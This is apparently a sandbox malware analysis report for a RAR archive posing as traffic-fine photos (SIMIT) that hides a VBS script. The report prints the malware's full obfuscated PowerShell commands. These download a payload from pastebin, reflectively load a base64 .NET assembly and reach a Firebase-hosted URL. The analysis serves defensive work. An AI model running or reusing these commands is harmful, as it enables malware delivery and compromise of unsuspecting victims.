

| File name: | FOTO MULTAS SIMIT-PDF.bz2 |
| Full analysis: | https://app.any.run/tasks/194d866a-d44a-4fae-82ff-a5ddb8e4a83b |
| Verdict: | Malicious activity |
| Analysis date: | November 20, 2024, 14:19:33 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 29CAD1DBB662F9B780FAA88458D0493F |
| SHA1: | E7C02F1F8D3DD4664CA4F2DD2E29445F41704248 |
| SHA256: | A3BC7C27473789A4DDA4379A748286413CA2C99933DC71ABDAF7F9C67649D854 |
| SSDEEP: | 96:0ku0je6GZXoThQAkaJOQGkM9t2UpwdySBGHMmiOVdeghudIY:0wCboThBka7BUOHUs2TY |
MALICIOUS
No malicious indicators.SUSPICIOUS
The process executes VB scripts
- WinRAR.exe (PID: 2436)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2020)
- powershell.exe (PID: 1200)
- powershell.exe (PID: 236)
Base64-obfuscated command line is found
- powershell.exe (PID: 1200)
- powershell.exe (PID: 236)
- wscript.exe (PID: 2020)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 1200)
- wscript.exe (PID: 2020)
Application launched itself
- powershell.exe (PID: 236)
- powershell.exe (PID: 1200)
Downloads file from URI via Powershell
- powershell.exe (PID: 236)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 236)
Connects to unusual port
- AddInProcess32.exe (PID: 3896)
Found IP address in command line
- powershell.exe (PID: 236)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 236)
INFO
Found Base64 encoded network access via PowerShell (YARA)
- powershell.exe (PID: 1200)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 1200)
Found Base64 encoded file access via PowerShell (YARA)
- powershell.exe (PID: 1200)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 1200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 2848 |
| UncompressedSize: | 212696 |
| OperatingSystem: | Win32 |




| ArchivedFileName: | ACTA DE FOTO COMPARENDOS IMAGENES DETALLADAS RADICADO No 2024-99663326-9966566-9996589-JPG.vbs |
Total processes
133
Monitored processes
11
Malicious processes
2
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" "[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12;$CCRhm = 'https://pastebin.com/raw/0FK5ax2D' ;$f = ([System.IO.Path]::GetTempPath() + 'dll01.txt') ;Invoke-WebRequest -URI $CCRhm -OutFile $f -UseBasicParsing ;cmd.exe /c ;ping 127.0.0.1 ;powershell.exe -command {$f = ([System.IO.Path]::GetTempPath() + 'dll01.txt') ;$QPtav = ( Get-Content -Path $f ) ;Invoke-WebRequest -URI $QPtav -OutFile $f -UseBasicParsing} ;$QPtav = ( Get-Content -Path $f ) ;$wdayv = '0' ;$dvhlx = 'C:\Users\admin\AppData\Local\Temp\ACTA DE FOTO COMPARENDOS IMAGENES DETALLADAS RADICADO No 2024-99663326-9966566-9996589-JPG.vbs' ;[Byte[]] $ytqdp = [system.Convert]::FromBase64String( $QPtav.replace('$','A') ) ;[System.AppDomain]::CurrentDomain.Load($ytqdp).GetType('TehulchesXxXxx.Class1').GetMethod('MsqBIbY').Invoke($null, [object[]] ('cd8dc939b07f-e019-0534-a071-740e8ec7=nekot&aidem=tla?txt.8181888181F2%SATLUM02%SETROPSNARTSNIM02%TIMIS/o/moc.topsppa.a8131-aasooorrrr/b/0v/moc.sipaelgoog.egarotsesaberif//:sptth' , $dvhlx , '____________________________________________-------', $wdayv, '1', 'Roda' ));" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1080 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedCommand JABmACAAPQAgACgAWwBTAHkAcwB0AGUAbQAuAEkATwAuAFAAYQB0AGgAXQA6ADoARwBlAHQAVABlAG0AcABQAGEAdABoACgAKQAgACsAIAAnAGQAbABsADAAMQAuAHQAeAB0ACcAKQAgADsAJABRAFAAdABhAHYAIAA9ACAAKAAgAEcAZQB0AC0AQwBvAG4AdABlAG4AdAAgAC0AUABhAHQAaAAgACQAZgAgACkAIAA7AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBSAEkAIAAkAFEAUAB0AGEAdgAgAC0ATwB1AHQARgBpAGwAZQAgACQAZgAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcA -inputFormat xml -outputFormat text | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1192 | "C:\WINDOWS\system32\PING.EXE" 127.0.0.1 | C:\Windows\System32\PING.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1200 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $IuJUJJZz = 'WwBT★Hk★cwB0★GU★bQ★u★E4★ZQB0★C4★UwBl★HI★dgBp★GM★ZQBQ★G8★aQBu★HQ★TQBh★G4★YQBn★GU★cgBd★Do★OgBT★GU★YwB1★HI★aQB0★Hk★U★By★G8★d★Bv★GM★bwBs★C★★PQ★g★Fs★UwB5★HM★d★Bl★G0★LgBO★GU★d★★u★FM★ZQBj★HU★cgBp★HQ★eQBQ★HI★bwB0★G8★YwBv★Gw★V★B5★H★★ZQBd★Do★OgBU★Gw★cw★x★DI★Ow★k★EM★QwBS★Gg★bQ★g★D0★I★★n★Gg★d★B0★H★★cw★6★C8★LwBw★GE★cwB0★GU★YgBp★G4★LgBj★G8★bQ★v★HI★YQB3★C8★M★BG★Es★NQBh★Hg★MgBE★Cc★I★★7★CQ★Zg★g★D0★I★★o★Fs★UwB5★HM★d★Bl★G0★LgBJ★E8★LgBQ★GE★d★Bo★F0★Og★6★Ec★ZQB0★FQ★ZQBt★H★★U★Bh★HQ★a★★o★Ck★I★★r★C★★JwBk★Gw★b★★w★DE★LgB0★Hg★d★★n★Ck★I★★7★Ek★bgB2★G8★awBl★C0★VwBl★GI★UgBl★HE★dQBl★HM★d★★g★C0★VQBS★Ek★I★★k★EM★QwBS★Gg★bQ★g★C0★TwB1★HQ★RgBp★Gw★ZQ★g★CQ★Zg★g★C0★VQBz★GU★QgBh★HM★aQBj★F★★YQBy★HM★aQBu★Gc★I★★7★GM★bQBk★C4★ZQB4★GU★I★★v★GM★I★★7★H★★aQBu★Gc★I★★x★DI★Nw★u★D★★Lg★w★C4★MQ★g★Ds★c★Bv★Hc★ZQBy★HM★a★Bl★Gw★b★★u★GU★e★Bl★C★★LQBj★G8★bQBt★GE★bgBk★C★★ew★k★GY★I★★9★C★★K★Bb★FM★eQBz★HQ★ZQBt★C4★SQBP★C4★U★Bh★HQ★a★Bd★Do★OgBH★GU★d★BU★GU★bQBw★F★★YQB0★Gg★K★★p★C★★Kw★g★Cc★Z★Bs★Gw★M★★x★C4★d★B4★HQ★Jw★p★C★★Ow★k★FE★U★B0★GE★dg★g★D0★I★★o★C★★RwBl★HQ★LQBD★G8★bgB0★GU★bgB0★C★★LQBQ★GE★d★Bo★C★★J★Bm★C★★KQ★g★Ds★SQBu★HY★bwBr★GU★LQBX★GU★YgBS★GU★cQB1★GU★cwB0★C★★LQBV★FI★SQ★g★CQ★UQBQ★HQ★YQB2★C★★LQBP★HU★d★BG★Gk★b★Bl★C★★J★Bm★C★★LQBV★HM★ZQBC★GE★cwBp★GM★U★Bh★HI★cwBp★G4★ZwB9★C★★Ow★k★FE★U★B0★GE★dg★g★D0★I★★o★C★★RwBl★HQ★LQBD★G8★bgB0★GU★bgB0★C★★LQBQ★GE★d★Bo★C★★J★Bm★C★★KQ★g★Ds★J★B3★GQ★YQB5★HY★I★★9★C★★Jw★w★Cc★I★★7★CQ★Z★B2★Gg★b★B4★C★★PQ★g★Cc★JQBK★Gs★UQBh★HM★R★Bm★Gc★cgBU★Gc★JQ★n★C★★OwBb★EI★eQB0★GU★WwBd★F0★I★★k★Hk★d★Bx★GQ★c★★g★D0★I★Bb★HM★eQBz★HQ★ZQBt★C4★QwBv★G4★dgBl★HI★d★Bd★Do★OgBG★HI★bwBt★EI★YQBz★GU★Ng★0★FM★d★By★Gk★bgBn★Cg★I★★k★FE★U★B0★GE★dg★u★HI★ZQBw★Gw★YQBj★GU★K★★n★CQ★J★★n★Cw★JwBB★Cc★KQ★g★Ck★I★★7★Fs★UwB5★HM★d★Bl★G0★LgBB★H★★c★BE★G8★bQBh★Gk★bgBd★Do★OgBD★HU★cgBy★GU★bgB0★EQ★bwBt★GE★aQBu★C4★T★Bv★GE★Z★★o★CQ★eQB0★HE★Z★Bw★Ck★LgBH★GU★d★BU★Hk★c★Bl★Cg★JwBU★GU★a★B1★Gw★YwBo★GU★cwBY★Hg★W★B4★Hg★LgBD★Gw★YQBz★HM★MQ★n★Ck★LgBH★GU★d★BN★GU★d★Bo★G8★Z★★o★Cc★TQBz★HE★QgBJ★GI★WQ★n★Ck★LgBJ★G4★dgBv★Gs★ZQ★o★CQ★bgB1★Gw★b★★s★C★★WwBv★GI★agBl★GM★d★Bb★F0★XQ★g★Cg★JwBj★GQ★O★Bk★GM★OQ★z★Dk★Yg★w★Dc★Zg★t★GU★M★★x★Dk★LQ★w★DU★Mw★0★C0★YQ★w★Dc★MQ★t★Dc★N★★w★GU★O★Bl★GM★Nw★9★G4★ZQBr★G8★d★★m★GE★aQBk★GU★bQ★9★HQ★b★Bh★D8★d★B4★HQ★Lg★4★DE★O★★x★Dg★O★★4★DE★O★★x★EY★Mg★l★FM★QQBU★Ew★VQBN★D★★Mg★l★FM★RQBU★FI★TwBQ★FM★TgBB★FI★V★BT★E4★SQBN★D★★Mg★l★FQ★SQBN★Ek★Uw★v★G8★LwBt★G8★Yw★u★HQ★bwBw★HM★c★Bw★GE★LgBh★Dg★MQ★z★DE★LQBh★GE★cwBv★G8★bwBy★HI★cgBy★C8★Yg★v★D★★dg★v★G0★bwBj★C4★cwBp★H★★YQBl★Gw★ZwBv★G8★Zw★u★GU★ZwBh★HI★bwB0★HM★ZQBz★GE★YgBl★HI★aQBm★C8★Lw★6★HM★c★B0★HQ★a★★n★C★★L★★g★CQ★Z★B2★Gg★b★B4★C★★L★★g★Cc★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★F8★XwBf★C0★LQ★t★C0★LQ★t★C0★Jw★s★C★★J★B3★GQ★YQB5★HY★L★★g★Cc★MQ★n★Cw★I★★n★FI★bwBk★GE★Jw★g★Ck★KQ★7★★==';$Yolopolhggobek = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $IuJUJJZz.replace('★','A') ) );$Yolopolhggobek = $Yolopolhggobek.replace('%JkQasDfgrTg%', 'C:\Users\admin\AppData\Local\Temp\ACTA DE FOTO COMPARENDOS IMAGENES DETALLADAS RADICADO No 2024-99663326-9966566-9996589-JPG.vbs');powershell $Yolopolhggobek; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2020 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb2436.26929\ACTA DE FOTO COMPARENDOS IMAGENES DETALLADAS RADICADO No 2024-99663326-9966566-9996589-JPG.vbs" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2436 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\FOTO MULTAS SIMIT-PDF.bz2.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3876 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 3896 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 5000 | "C:\WINDOWS\system32\cmd.exe" /c | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 664
Read events
18 654
Write events
10
Delete events
0
Modification events
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
